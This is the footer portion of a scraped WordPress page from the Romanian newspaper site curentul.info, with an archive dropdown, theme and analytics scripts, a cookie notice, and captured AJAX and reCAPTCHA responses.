	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696c97fd61ee0
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[634353]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c97fd62892"></textarea>
						<div id="td_live_css_uid_1_696c97fd62892" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c97fd62892');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c97fd62892");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.825 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 10:21:17 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -434
content:
{"634353":4790}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QCFghW8zRfTDxBtfW6TrqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724481044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>